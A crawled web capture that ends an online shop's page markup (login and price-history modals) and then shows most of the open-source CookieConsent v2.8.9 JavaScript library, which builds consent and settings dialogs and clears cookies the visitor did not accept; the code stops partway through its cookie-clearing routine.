        </div>
    </div>
</div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Can not login without email!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Please check your social account and give the permission to use your email info
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Can not login!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Please contact with us or try to login with another way
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Successful!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Thanks for logging in
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div> <div class="modal fade x13pricehistory-modal" tabindex="-1" role="dialog" aria-labelledby="x13pricehistory-modalLabel"
  aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h5 class="modal-title">Product price history</h5>
      </div>
      <div class="modal-body">
      </div>
    </div>
  </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://aromaflav.com/modules/seigicookie/views/js/cookieconsent.js
body_size: 17701
content:
/*!
 * CookieConsent v2.8.9
 * https://www.github.com/orestbida/cookieconsent
 * Author Orest Bida
 * Released under the MIT License
 */
(function(){
    'use strict';
    /**
     * @param {HTMLElement} [root] - [optional] element where the cookieconsent will be appended
     * @returns {Object} cookieconsent object with API
     */
    var CookieConsent = function(root){

        /**
         * CHANGE THIS FLAG FALSE TO DISABLE console.log()
         */
        var ENABLE_LOGS = true;

        var _config = {
            'mode': 'opt-in',                         // 'opt-in', 'opt-out'
            'current_lang': 'en',
            'auto_language': null,
            'autorun': true,                          // run as soon as loaded
            'page_scripts': true,
            'hide_from_bots': true,
            'cookie_name': 'cc_cookie',
            'cookie_expiration': 182,                 // default: 6 months (in days)
            'cookie_domain': window.location.hostname,       // default: current domain
            'cookie_path': '/',
            'cookie_same_site': 'Lax',
            'use_rfc_cookie': false,
            'autoclear_cookies': true,
            'revision': 0,
            'script_selector': 'data-cookiecategory'
        };

        var
            /**
             * Object which holds the main methods/API (.show, .run, ...)
            */
            _cookieconsent = {},

            /**
             * Global user configuration object
             */
            user_config,

            /**
             * Internal state variables
             */
            saved_cookie_content = {},
            cookie_data = null,

            /**
             * @type {Date}
             */
            consent_date,

            /**
             * @type {Date}
             */
            last_consent_update,

            /**
             * @type {string}
             */
            consent_uuid,

            /**
             * @type {boolean}
             */
            invalid_consent = true,

            consent_modal_exists = false,
            consent_modal_visible = false,

            settings_modal_visible = false,
            clicked_inside_modal = false,
            current_modal_focusable,

            all_table_headers,
            all_blocks,

            // Helper callback functions
            // (avoid calling "user_config['onAccept']" all the time)
            onAccept,
            onChange,
            onFirstAction,

            revision_enabled = false,
            valid_revision = true,
            revision_message = '',

            // State variables for the autoclearCookies function
            changed_settings = [],
            reload_page = false;

        /**
         * Accept type:
         *  - "all"
         *  - "necessary"
         *  - "custom"
         * @type {string}
         */
        var accept_type;

        /**
         * Contains all accepted categories
         * @type {string[]}
         */
        var accepted_categories = [];

        /**
         * Contains all non-accepted (rejected) categories
         * @type {string[]}
         */
        var rejected_categories = [];

        /**
         * Contains all categories enabled by default
         * @type {string[]}
         */
        var default_enabled_categories = [];

        // Don't run plugin (to avoid indexing its text content) if bot detected
        var is_bot = false;

        /**
         * Save reference to the last focused element on the page
         * (used later to restore focus when both modals are closed)
         */
        var last_elem_before_modal;
        var last_consent_modal_btn_focus;

        /**
         * Both of the arrays below have the same structure:
         * [0] => holds reference to the FIRST focusable element inside modal
         * [1] => holds reference to the LAST focusable element inside modal
         */
        var consent_modal_focusable = [];
        var settings_modal_focusable = [];

        /**
         * Keep track of enabled/disabled categories
         * @type {boolean[]}
         */
        var toggle_states = [];

        /**
         * Stores all available categories
         * @type {string[]}
         */
        var all_categories = [];

        /**
         * Keep track of readonly toggles
         * @type {boolean[]}
         */
        var readonly_categories = [];

        /**
         * Pointers to main dom elements (to avoid retrieving them later using document.getElementById)
         */
        var
            /** @type {HTMLElement} */ html_dom = document.documentElement,
            /** @type {HTMLElement} */ main_container,
            /** @type {HTMLElement} */ all_modals_container,

            /** @type {HTMLElement} */ consent_modal,
            /** @type {HTMLElement} */ consent_modal_title,
            /** @type {HTMLElement} */ consent_modal_description,
            /** @type {HTMLElement} */ consent_primary_btn,
            /** @type {HTMLElement} */ consent_secondary_btn,
            /** @type {HTMLElement} */ consent_buttons,
            /** @type {HTMLElement} */ consent_modal_inner,

            /** @type {HTMLElement} */ settings_container,
            /** @type {HTMLElement} */ settings_inner,
            /** @type {HTMLElement} */ settings_title,
            /** @type {HTMLElement} */ settings_close_btn,
            /** @type {HTMLElement} */ settings_blocks,
            /** @type {HTMLElement} */ new_settings_blocks,
            /** @type {HTMLElement} */ settings_buttons,
            /** @type {HTMLElement} */ settings_save_btn,
            /** @type {HTMLElement} */ settings_accept_all_btn,
            /** @type {HTMLElement} */ settings_reject_all_btn;

        /**
         * Update config settings
         * @param {Object} user_config
         */
        var _setConfig = function(_user_config){

            /**
             * Make user configuration globally available
             */
            user_config = _user_config;

            _log("CookieConsent [CONFIG]: received_config_settings ", user_config);

            if(typeof user_config['cookie_expiration'] === "number")
                _config.cookie_expiration = user_config['cookie_expiration'];

            if(typeof user_config['cookie_necessary_only_expiration'] === "number")
                _config.cookie_necessary_only_expiration  = user_config['cookie_necessary_only_expiration'];

            if(typeof user_config['autorun'] === "boolean")
                _config.autorun = user_config['autorun'];

            if(typeof user_config['cookie_domain'] === "string")
                _config.cookie_domain = user_config['cookie_domain'];

            if(typeof user_config['cookie_same_site'] === "string")
                _config.cookie_same_site = user_config['cookie_same_site'];

            if(typeof user_config['cookie_path'] === "string")
                _config.cookie_path = user_config['cookie_path'];

            if(typeof user_config['cookie_name'] === "string")
                _config.cookie_name = user_config['cookie_name'];

            if(typeof user_config['onAccept'] === "function")
                onAccept = user_config['onAccept'];

            if(typeof user_config['onFirstAction'] === "function")
                onFirstAction = user_config['onFirstAction'];

            if(typeof user_config['onChange'] === "function")
                onChange = user_config['onChange'];

            if(user_config['mode'] === 'opt-out')
                _config.mode = 'opt-out';

            if(typeof user_config['revision'] === "number"){
                user_config['revision'] > -1 && (_config.revision = user_config['revision']);
                revision_enabled = true;
            }

            if(typeof user_config['autoclear_cookies'] === "boolean")
                _config.autoclear_cookies = user_config['autoclear_cookies'];

            if(user_config['use_rfc_cookie'] === true)
                _config.use_rfc_cookie = true;

            if(typeof user_config['hide_from_bots'] === "boolean"){
                _config.hide_from_bots = user_config['hide_from_bots'];
            }

            if(_config.hide_from_bots){
                is_bot = navigator &&
                    ((navigator.userAgent && /bot|crawl|spider|slurp|teoma/i.test(navigator.userAgent)) || navigator.webdriver);
            }

            _config.page_scripts = user_config['page_scripts'] === true;

            if (user_config['auto_language'] === 'browser' || user_config['auto_language'] === true) {
                _config.auto_language = 'browser';
            } else if (user_config['auto_language'] === 'document') {
                _config.auto_language = 'document';
            }

            _log("CookieConsent [LANG]: auto_language strategy is '" + _config.auto_language + "'");

            _config.current_lang = _resolveCurrentLang(user_config.languages, user_config['current_lang']);
        }

        /**
         * Add an onClick listeners to all html elements with data-cc attribute
         */
        var _addDataButtonListeners = function(elem){

            var _a = 'accept-';

            var show_settings = _getElements('c-settings');
            var accept_all = _getElements(_a + 'all');
            var accept_necessary = _getElements(_a + 'necessary');
            var accept_custom_selection = _getElements(_a + 'custom');

            for(var i=0; i<show_settings.length; i++){
                show_settings[i].setAttribute('aria-haspopup', 'dialog');
                _addEvent(show_settings[i], 'click', function(event){
                    event.preventDefault();
                    _cookieconsent.showSettings(0);
                });
            }

            for(i=0; i<accept_all.length; i++){
                _addEvent(accept_all[i], 'click', function(event){
                    _acceptAction(event, 'all');
                });
            }

            for(i=0; i<accept_custom_selection.length; i++){
                _addEvent(accept_custom_selection[i], 'click', function(event){
                    _acceptAction(event);
                });
            }

            for(i=0; i<accept_necessary.length; i++){
                _addEvent(accept_necessary[i], 'click', function(event){
                    _acceptAction(event, []);
                });
            }

            /**
             * Return all elements with given data-cc role
             * @param {string} data_role
             * @returns {NodeListOf<Element>}
             */
            function _getElements(data_role){
                return (elem || document).querySelectorAll('a[data-cc="' + data_role + '"], button[data-cc="' + data_role + '"]');
            }

            /**
             * Helper function: accept and then hide modals
             * @param {PointerEvent} e source event
             * @param {string} [accept_type]
             */
            function _acceptAction(e, accept_type){
                e.preventDefault();
                _cookieconsent.accept(accept_type);
                _cookieconsent.hideSettings();
                _cookieconsent.hide();
            }
        }

        /**
         * Get a valid language (at least 1 must be defined)
         * @param {string} lang - desired language
         * @param {Object} all_languages - all defined languages
         * @returns {string} validated language
         */
        var _getValidatedLanguage = function(lang, all_languages){
            if(Object.prototype.hasOwnProperty.call(all_languages, lang)){
                return lang;
            }else if(_getKeys(all_languages).length > 0){
                if(Object.prototype.hasOwnProperty.call(all_languages, _config.current_lang)){
                    return _config.current_lang ;
                }else{
                    return _getKeys(all_languages)[0];
                }
            }
        }

        /**
         * Save reference to first and last focusable elements inside each modal
         * to prevent losing focus while navigating with TAB
         */
        var _getModalFocusableData = function(){

            /**
             * Note: any of the below focusable elements, which has the attribute tabindex="-1" AND is either
             * the first or last element of the modal, won't receive focus during "open/close" modal
             */
            var allowed_focusable_types = ['[href]', 'button', 'input', 'details', '[tabindex="0"]'];

            function _getAllFocusableElements(modal, _array){
                var focus_later=false, focus_first=false;

                // ie might throw exception due to complex unsupported selector => a:not([tabindex="-1"])
                try{
                    var focusable_elems = modal.querySelectorAll(allowed_focusable_types.join(':not([tabindex="-1"]), '));
                    var attr, len=focusable_elems.length, i=0;

                    while(i < len){

                        attr = focusable_elems[i].getAttribute('data-focus');

                        if(!focus_first && attr === "1"){
                            focus_first = focusable_elems[i];

                        }else if(attr === "0"){
                            focus_later = focusable_elems[i];
                            if(!focus_first && focusable_elems[i+1].getAttribute('data-focus') !== "0"){
                                focus_first = focusable_elems[i+1];
                            }
                        }

                        i++;
                    }

                }catch(e){
                    return modal.querySelectorAll(allowed_focusable_types.join(', '));
                }

                /**
                 * Save first and last elements (used to lock/trap focus inside modal)
                 */
                _array[0] = focusable_elems[0];
                _array[1] = focusable_elems[focusable_elems.length - 1];
                _array[2] = focus_later;
                _array[3] = focus_first;
            }

            /**
             * Get settings modal'S all focusable elements
             * Save first and last elements (used to lock/trap focus inside modal)
             */
            _getAllFocusableElements(settings_inner, settings_modal_focusable);

            /**
             * If consent modal exists, do the same
             */
            if(consent_modal_exists){
                _getAllFocusableElements(consent_modal, consent_modal_focusable);
            }
        }

        var _createConsentModal = function(lang){

            if(user_config['force_consent'] === true)
                _addClass(html_dom, 'force--consent');

            // Create modal if it doesn't exist
            if(!consent_modal){

                consent_modal = _createNode('div');
                var consent_modal_inner_inner = _createNode('div');
                var overlay = _createNode('div');

                consent_modal.id = 'cm';
                consent_modal_inner_inner.id = 'c-inr-i';
                overlay.id = 'cm-ov';

                consent_modal.setAttribute('role', 'dialog');
                consent_modal.setAttribute('aria-modal', 'true');
                consent_modal.setAttribute('aria-hidden', 'false');
                consent_modal.setAttribute('aria-labelledby', 'c-ttl');
                consent_modal.setAttribute('aria-describedby', 'c-txt');

                // Append consent modal to main container
                all_modals_container.appendChild(consent_modal);
                all_modals_container.appendChild(overlay);

                /**
                 * Make modal by default hidden to prevent weird page jumps/flashes (shown only once css is loaded)
                 */
                consent_modal.style.visibility = overlay.style.visibility = "hidden";
                overlay.style.opacity = 0;
            }

            // Use insertAdjacentHTML instead of innerHTML
            var consent_modal_title_value = user_config.languages[lang]['consent_modal']['title'];

            // Add title (if valid)
            if(consent_modal_title_value){

                if(!consent_modal_title){
                    consent_modal_title = _createNode('div');
                    consent_modal_title.id = 'c-ttl';
                    consent_modal_title.setAttribute('role', 'heading');
                    consent_modal_title.setAttribute('aria-level', '2');
                    consent_modal_inner_inner.appendChild(consent_modal_title);
                }

                consent_modal_title.innerHTML = consent_modal_title_value;
            }

            var description = user_config.languages[lang]['consent_modal']['description'];

            if(revision_enabled){
                if(!valid_revision){
                    description = description.replace("{{revision_message}}", revision_message || user_config.languages[lang]['consent_modal']['revision_message'] || "");
                }else{
                    description = description.replace("{{revision_message}}", "");
                }
            }

            if(!consent_modal_description){
                consent_modal_description = _createNode('div');
                consent_modal_description.id = 'c-txt';
                consent_modal_inner_inner.appendChild(consent_modal_description);
            }

            // Set description content
            consent_modal_description.innerHTML = description;

            var primary_btn_data = user_config.languages[lang]['consent_modal']['primary_btn'],   // accept current selection
                secondary_btn_data = user_config.languages[lang]['consent_modal']['secondary_btn'];

            // Add primary button if not falsy
            if(primary_btn_data){

                if(!consent_primary_btn){
                    consent_primary_btn = _createNode('button');
                    consent_primary_btn.id = 'c-p-bn';
                    consent_primary_btn.className =  "c-bn";

                    var _accept_type;

                    if(primary_btn_data['role'] === 'accept_all')
                        _accept_type = 'all'

                    _addEvent(consent_primary_btn, "click", function(){
                        _cookieconsent.hide();
                        _log("CookieConsent [ACCEPT]: cookie_consent was accepted!");
                        _cookieconsent.accept(_accept_type);
                    });
                }

                consent_primary_btn.innerHTML = user_config.languages[lang]['consent_modal']['primary_btn']['text'];
            }

            // Add secondary button if not falsy
            if(secondary_btn_data){

                if(!consent_secondary_btn){
                    consent_secondary_btn = _createNode('button');
                    consent_secondary_btn.id = 'c-s-bn';
                    consent_secondary_btn.className = "c-bn c_link";

                    if(secondary_btn_data['role'] === 'accept_necessary'){
                        _addEvent(consent_secondary_btn, 'click', function(){
                            _cookieconsent.hide();
                            _cookieconsent.accept([]); // accept necessary only
                        });
                    }else{
                        _addEvent(consent_secondary_btn, 'click', function(){
                            _cookieconsent.showSettings(0);
                        });
                    }
                }

                consent_secondary_btn.innerHTML = user_config.languages[lang]['consent_modal']['secondary_btn']['text'];
            }

            // Swap buttons
            var gui_options_data = user_config['gui_options'];

            if(!consent_modal_inner){
                consent_modal_inner = _createNode('div');
                consent_modal_inner.id = 'c-inr';

                consent_modal_inner.appendChild(consent_modal_inner_inner);
            }

            if(!consent_buttons){
                consent_buttons = _createNode('div');
                consent_buttons.id = "c-bns";

                if(gui_options_data && gui_options_data['consent_modal'] && gui_options_data['consent_modal']['swap_buttons'] === true){
                    secondary_btn_data && consent_buttons.appendChild(consent_secondary_btn);
                    primary_btn_data && consent_buttons.appendChild(consent_primary_btn);
                    consent_buttons.className = 'swap';
                }else{
                    primary_btn_data && consent_buttons.appendChild(consent_primary_btn);
                    secondary_btn_data && consent_buttons.appendChild(consent_secondary_btn);
                }

                (primary_btn_data || secondary_btn_data ) && consent_modal_inner.appendChild(consent_buttons);
                consent_modal.appendChild(consent_modal_inner);
            }

            consent_modal_exists = true;

            _addDataButtonListeners(consent_modal_inner);
        }

        var _createSettingsModal = function(lang){

            /**
             * Create all consent_modal elements
             */
            if(!settings_container){
                settings_container = _createNode('div');
                var settings_container_valign = _createNode('div');
                var settings = _createNode('div');
                var settings_container_inner = _createNode('div');
                settings_inner = _createNode('div');
                settings_title = _createNode('div');
                var settings_header = _createNode('div');
                settings_close_btn = _createNode('button');
                var settings_close_btn_container = _createNode('div');
                settings_blocks = _createNode('div');
                var overlay = _createNode('div');

                /**
                 * Set ids
                 */
                settings_container.id = 's-cnt';
                settings_container_valign.id = "c-vln";
                settings_container_inner.id = "c-s-in";
                settings.id = "cs";
                settings_title.id = 's-ttl';
                settings_inner.id = 's-inr';
                settings_header.id = "s-hdr";
                settings_blocks.id = 's-bl';
                settings_close_btn.id = 's-c-bn';
                overlay.id = 'cs-ov';
                settings_close_btn_container.id = 's-c-bnc';
                settings_close_btn.className = 'c-bn';

                settings_container.setAttribute('role', 'dialog');
                settings_container.setAttribute('aria-modal', 'true');
                settings_container.setAttribute('aria-hidden', 'true');
                settings_container.setAttribute('aria-labelledby', 's-ttl');
                settings_title.setAttribute('role', 'heading');
                settings_container.style.visibility = overlay.style.visibility = "hidden";
                overlay.style.opacity = 0;

                settings_close_btn_container.appendChild(settings_close_btn);

                // If 'esc' key is pressed inside settings_container div => hide settings
                _addEvent(settings_container_valign, 'keydown', function(evt){
                    evt = evt || window.event;
                    if (evt.keyCode === 27) {
                        _cookieconsent.hideSettings(0);
                    }
                }, true);

                _addEvent(settings_close_btn, 'click', function(){
                    _cookieconsent.hideSettings(0);
                });
            }else{
                new_settings_blocks = _createNode('div');
                new_settings_blocks.id = 's-bl';
            }

            // Add label to close button
            settings_close_btn.setAttribute('aria-label', user_config.languages[lang]['settings_modal']['close_btn_label'] || 'Close');

            all_blocks = user_config.languages[lang]['settings_modal']['blocks'];
            all_table_headers = user_config.languages[lang]['settings_modal']['cookie_table_headers'];

            var n_blocks = all_blocks.length;

            // Set settings modal title
            settings_title.innerHTML = user_config.languages[lang]['settings_modal']['title'];

            // Create settings modal content (blocks)
            for(var i=0; i<n_blocks; ++i){

                var title_data = all_blocks[i]['title'],
                    description_data = all_blocks[i]['description'],
                    toggle_data = all_blocks[i]['toggle'],
                    cookie_table_data = all_blocks[i]['cookie_table'],
                    remove_cookie_tables = user_config['remove_cookie_tables'] === true,
                    isExpandable = (description_data && 'truthy') || (!remove_cookie_tables && (cookie_table_data && 'truthy'));

                // Create title
                var block_section = _createNode('div');
                var block_table_container = _createNode('p');

                // Create description
                if(description_data){
                    var block_desc = _createNode('div');
                    block_desc.className = 'p';
                    block_desc.insertAdjacentHTML('beforeend', description_data);
                }

                var block_title_container = _createNode('div');
                block_title_container.className = 'title';

                block_section.className = 'c-bl';
                block_table_container.className = 'desc';

                // Create toggle if specified (opt in/out)
                if(typeof toggle_data !== 'undefined'){

                    var accordion_id = "c-ac-"+i;

                    // Create button (to collapse/expand block description)
                    var block_title_btn = isExpandable ? _createNode('button') : _createNode('div');
                    var block_switch_label = _createNode('label');
                    var block_switch = _createNode('input');
                    var block_switch_span = _createNode('span');
                    var label_text_span = _createNode('span');

                    // These 2 spans will contain each 2 pseudo-elements to generate 'tick' and 'x' icons
                    var block_switch_span_on_icon = _createNode('span');
                    var block_switch_span_off_icon = _createNode('span');

                    block_title_btn.className = isExpandable ? 'b-tl exp' : 'b-tl';
                    block_switch_label.className = 'b-tg';
                    block_switch.className = 'c-tgl';
                    block_switch_span_on_icon.className = 'on-i';
                    block_switch_span_off_icon.className = 'off-i';
                    block_switch_span.className = 'c-tg';
                    label_text_span.className = "t-lb";

                    if(isExpandable){
                        block_title_btn.setAttribute('aria-expanded', 'false');
                        block_title_btn.setAttribute('aria-controls', accordion_id);
                    }

                    block_switch.type = 'checkbox';
                    block_switch_span.setAttribute('aria-hidden', 'true');

                    var cookie_category = toggle_data.value;
                    block_switch.value = cookie_category;

                    label_text_span.textContent = title_data;
                    block_title_btn.insertAdjacentHTML('beforeend', title_data);

                    block_title_container.appendChild(block_title_btn);
                    block_switch_span.appendChild(block_switch_span_on_icon);
                    block_switch_span.appendChild(block_switch_span_off_icon);

                    /**
                     * If consent is valid => retrieve category states from cookie
                     * Otherwise use states defined in the user_config. object
                     */
                    if(!invalid_consent){
                        if(_inArray(saved_cookie_content['categories'], cookie_category) > -1){
                            block_switch.checked = true;
                            !new_settings_blocks && toggle_states.push(true);
                        }else{
                            !new_settings_blocks && toggle_states.push(false);
                        }
                    }else if(toggle_data['enabled']){
                        block_switch.checked = true;
                        !new_settings_blocks && toggle_states.push(true);

                        /**
                         * Keep track of categories enabled by default (useful when mode=='opt-out')
                         */
                        if(toggle_data['enabled'])
                            !new_settings_blocks && default_enabled_categories.push(cookie_category);

                    }else{
                        !new_settings_blocks && toggle_states.push(false);
                    }

                    !new_settings_blocks && all_categories.push(cookie_category);

                    /**
                     * Set toggle as readonly if true (disable checkbox)
                     */
                    if(toggle_data['readonly']){
                        block_switch.disabled = true;
                        _addClass(block_switch_span, 'c-ro');
                        !new_settings_blocks && readonly_categories.push(true);
                    }else{
                        !new_settings_blocks && readonly_categories.push(false);
                    }

                    _addClass(block_table_container, 'b-acc');
                    _addClass(block_title_container, 'b-bn');
                    _addClass(block_section, 'b-ex');

                    block_table_container.id = accordion_id;
                    block_table_container.setAttribute('aria-hidden', 'true');

                    block_switch_label.appendChild(block_switch);
                    block_switch_label.appendChild(block_switch_span);
                    block_switch_label.appendChild(label_text_span);
                    block_title_container.appendChild(block_switch_label);

                    /**
                     * On button click handle the following :=> aria-expanded, aria-hidden and act class for current block
                     */
                    isExpandable && (function(accordion, block_section, btn){
                        _addEvent(block_title_btn, 'click', function(){
                            if(!_hasClass(block_section, 'act')){
                                _addClass(block_section, 'act');
                                btn.setAttribute('aria-expanded', 'true');
                                accordion.setAttribute('aria-hidden', 'false');
                            }else{
                                _removeClass(block_section, 'act');
                                btn.setAttribute('aria-expanded', 'false');
                                accordion.setAttribute('aria-hidden', 'true');
                            }
                        }, false);
                    })(block_table_container, block_section, block_title_btn);

                }else{
                    /**
                     * If block is not a button (no toggle defined),
                     * create a simple div instead
                     */
                    if(title_data){
                        var block_title = _createNode('div');
                        block_title.className = 'b-tl';
                        block_title.setAttribute('role', 'heading');
                        block_title.setAttribute('aria-level', '3');
                        block_title.insertAdjacentHTML('beforeend', title_data);
                        block_title_container.appendChild(block_title);
                    }
                }

                title_data && block_section.appendChild(block_title_container);
                description_data && block_table_container.appendChild(block_desc);

                // if cookie table found, generate table for this block
                if(!remove_cookie_tables && typeof cookie_table_data !== 'undefined'){
                    var tr_tmp_fragment = document.createDocumentFragment();

                    /**
                     * Use custom table headers
                     */
                    for(var p=0; p<all_table_headers.length; ++p){
                        // create new header
                        var th1 = _createNode('th');
                        var obj = all_table_headers[p];
                        th1.setAttribute('scope', 'col');

                        // get custom header content
                        if(obj){
                            var new_column_key = obj && _getKeys(obj)[0];
                            th1.textContent = all_table_headers[p][new_column_key];
                            tr_tmp_fragment.appendChild(th1);
                        }
                    }

                    var tr_tmp = _createNode('tr');
                    tr_tmp.appendChild(tr_tmp_fragment);

                    // create table header & append fragment
                    var thead = _createNode('thead');
                    thead.appendChild(tr_tmp);

                    // append header to table
                    var block_table = _createNode('table');
                    block_table.appendChild(thead);

                    var tbody_fragment = document.createDocumentFragment();

                    // create table content
                    for(var n=0; n<cookie_table_data.length; n++){
                        var tr = _createNode('tr');

                        for(var g=0; g<all_table_headers.length; ++g){
                            // get custom header content
                            obj = all_table_headers[g];
                            if(obj){
                                new_column_key = _getKeys(obj)[0];

                                var td_tmp = _createNode('td');

                                // Allow html inside table cells
                                td_tmp.insertAdjacentHTML('beforeend', cookie_table_data[n][new_column_key]);
                                td_tmp.setAttribute('data-column', obj[new_column_key]);

                                tr.appendChild(td_tmp);
                            }
                        }

                        tbody_fragment.appendChild(tr);
                    }

                    // append tbody_fragment to tbody & append the latter into the table
                    var tbody = _createNode('tbody');
                    tbody.appendChild(tbody_fragment);
                    block_table.appendChild(tbody);

                    block_table_container.appendChild(block_table);
                }

                /**
                 * Append only if is either:
                 * - togglable div with title
                 * - a simple div with at least a title or description
                 */
                if(toggle_data && title_data || (!toggle_data && (title_data || description_data))){
                    block_section.appendChild(block_table_container);

                    if(new_settings_blocks)
                        new_settings_blocks.appendChild(block_section);
                    else
                        settings_blocks.appendChild(block_section);
                }
            }

            // Create settings buttons
            if(!settings_buttons){
                settings_buttons = _createNode('div');
                settings_buttons.id = 's-bns';
            }

            if(!settings_accept_all_btn){
                settings_accept_all_btn = _createNode('button');
                settings_accept_all_btn.id = 's-all-bn';
                settings_accept_all_btn.className ='c-bn';
                settings_buttons.appendChild(settings_accept_all_btn);

                _addEvent(settings_accept_all_btn, 'click', function(){
                    _cookieconsent.hideSettings();
                    _cookieconsent.hide();
                    _cookieconsent.accept('all');
                });
            }

            settings_accept_all_btn.innerHTML = user_config.languages[lang]['settings_modal']['accept_all_btn'];

            var reject_all_btn_text = user_config.languages[lang]['settings_modal']['reject_all_btn'];

            // Add third [optional] reject all button if provided
            if(reject_all_btn_text){

                if(!settings_reject_all_btn){
                    settings_reject_all_btn = _createNode('button');
                    settings_reject_all_btn.id = 's-rall-bn';
                    settings_reject_all_btn.className = 'c-bn';

                    _addEvent(settings_reject_all_btn, 'click', function(){
                        _cookieconsent.hideSettings();
                        _cookieconsent.hide();
                        _cookieconsent.accept([]);
                    });

                    settings_inner.className = "bns-t";
                    settings_buttons.appendChild(settings_reject_all_btn);
                }

                settings_reject_all_btn.innerHTML = reject_all_btn_text;
            }


            if(!settings_save_btn){
                settings_save_btn = _createNode('button');
                settings_save_btn.id = 's-sv-bn';
                settings_save_btn.className ='c-bn';
                settings_buttons.appendChild(settings_save_btn);

                // Add save preferences button onClick event
                // Hide both settings modal and consent modal
                _addEvent(settings_save_btn, 'click', function(){
                    _cookieconsent.hideSettings();
                    _cookieconsent.hide();
                    _cookieconsent.accept();
                });
            }

            settings_save_btn.innerHTML = user_config.languages[lang]['settings_modal']['save_settings_btn'];


            if(new_settings_blocks) {
                // replace entire existing cookie category blocks with the new cookie categories new blocks (in a different language)
                settings_inner.replaceChild(new_settings_blocks, settings_blocks);
                settings_blocks = new_settings_blocks;
                return;
            };

            settings_header.appendChild(settings_title);
            settings_header.appendChild(settings_close_btn_container);
            settings_inner.appendChild(settings_header);
            settings_inner.appendChild(settings_blocks);
            settings_inner.appendChild(settings_buttons);
            settings_container_inner.appendChild(settings_inner);

            settings.appendChild(settings_container_inner);
            settings_container_valign.appendChild(settings);
            settings_container.appendChild(settings_container_valign);

            all_modals_container.appendChild(settings_container);
            all_modals_container.appendChild(overlay);
        }

        /**
         * Generate cookie consent html markup
         */
        var _createCookieConsentHTML = function(){

            // Create main container which holds both consent modal & settings modal
            main_container = _createNode('div');
            main_container.id = 'cc--main';

            // Fix layout flash
            main_container.style.position = "fixed";
            main_container.style.zIndex = "2147483647";
            main_container.innerHTML = '<!--[if lt IE 9 ]><div id="cc_div" class="cc_div ie"></div><![endif]--><!--[if (gt IE 8)|!(IE)]><!--><div id="cc_div" class="cc_div"></div><!--<![endif]-->'
            all_modals_container = main_container.children[0];

            // Get current language
            var lang = _config.current_lang;

            // Create consent modal
            if(consent_modal_exists)
                _createConsentModal(lang);

            // Always create settings modal
            _createSettingsModal(lang);

            // Finally append everything (main_container holds both modals)
            (root || document.body).appendChild(main_container);
        }

        /**
         * Update/change modals language
         * @param {String} lang new language
         * @param {Boolean} [force] update language fields forcefully
         * @returns {Boolean}
         */
        _cookieconsent.updateLanguage = function(lang, force){

            if(typeof lang !== 'string') return;

            /**
             * Validate language to avoid errors
             */
            var new_validated_lang = _getValidatedLanguage(lang, user_config.languages);

            /**
             * Set language only if it differs from current
             */
            if(new_validated_lang !== _config.current_lang || force === true){
                _config.current_lang = new_validated_lang;

                if(consent_modal_exists){
                    _createConsentModal(new_validated_lang);
                }

                _createSettingsModal(new_validated_lang);

                _log("CookieConsent [LANGUAGE]: curr_lang: '" + new_validated_lang + "'");

                return true;
            }

            return false;
        }

        /**
         * Delete all cookies which are unused (based on selected preferences)
         *
         * @param {boolean} [clearOnFirstAction]
         */
        var _autoclearCookies = function(clearOnFirstAction){

            // Get number of blocks
            var len = all_blocks.length;
            var count = -1;

            // reset reload state
            reload_page = false;

            // Retrieve all cookies
            var all_cookies_array = _getCookie('', 'all');

            // delete cookies on 'www.domain.com' and '.www.domain.com' (can also be without www)
            var domains = [_config.cookie_domain, '.'+_config.cookie_domain];

            // if domain has www, delete cookies also for 'domain.com' and '.domain.com'
            if(_config.cookie_domain.slice(0, 4) === 'www.'){
                var non_www_domain = _config.cookie_domain.substr(4);  // remove first 4 chars (www.)
                domains.push(non_www_domain);
                domains.push('.' + non_www_domain);
            }

            // For each block
            for(var i=0; i<len; i++){

                // Save current block (local scope & less accesses -> ~faster value retrieval)
                var curr_block = all_blocks[i];

                // If current block has a toggle for opt in/out
                if(Object.prototype.hasOwnProperty.call(curr_block, "toggle")){

                    // if current block has a cookie table, an off toggle,
                    // and its preferences were just changed => delete cookies
                    var category_just_disabled = _inArray(changed_settings, curr_block['toggle']['value']) > -1;
                    if(
                        !toggle_states[++count] &&
                        Object.prototype.hasOwnProperty.call(curr_block, "cookie_table") &&
                        (clearOnFirstAction || category_just_disabled)
                    ){
                        var curr_cookie_table = curr_block['cookie_table'];

                        // Get first property name
                        var ckey = _getKeys(all_table_headers[0])[0];

                        // Get number of cookies defined in cookie_table
                        var clen = curr_cookie_table.length;

                        // set "reload_page" to true if reload=on_disable
                        if(curr_block['toggle']['reload'] === 'on_disable')
                            category_just_disabled && (reload_page = true);

                        // for each row defined in the cookie table
                        for(var j=0; j<clen; j++){
                            var curr_domains = domains;

                            // Get current row of table (corresponds to all cookie params)
                            var curr_row = curr_cookie_table[j], found_cookies = [];
                            var curr_cookie_name = curr_row[ckey];
                            var is_regex = curr_row['is_regex'] || false;
                            var curr_cookie_domain = curr_row['domain'] || null;
                            var curr_cookie_path = curr_row['path'] || false;

                            // set domain to the specified domain
                            curr_cookie_domain && ( curr_domains = [curr_cookie_domain, '.'+curr_cookie_domain]);

                            // If regex provided => filter cookie array
                            if(is_regex){
                                for(var n=0; n<all_cookies_array.length; n++){
                                    if(all_cookies_array[n].match(curr_cookie_name)){
                                        found_cookies.push(all_cookies_array[n]);
                                    }
                                }
                            }else{
